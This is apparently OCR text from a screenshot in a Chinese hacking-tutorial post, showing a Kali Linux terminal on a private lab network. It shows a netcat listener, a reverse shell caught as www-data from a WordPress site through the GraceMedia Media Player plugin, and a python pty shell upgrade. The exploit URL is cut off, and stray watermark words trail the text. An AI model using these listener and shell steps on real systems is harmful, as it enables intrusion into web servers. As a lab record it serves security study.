 3/wp/wp-
192.168.226.133/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxActi
ali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
192.168.226.133: inverse host lookup failed: Unknown host
connect to [192.168.226.128] from (UNKNOWN) [192.168.226.133] 47394
/bin/sh: 0: can't access tty; job control turned of
$ python3 -c "import pty;pty.spawn('/bin/bash')"
<t/plugins/gracemedia-media-player/templates/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<t/plugins/gracemedia-media-player/templates/files$
BOTNET
SPAM
PHISHING
HA
MALWARE
DDOS
VIRUS
HACK学习呀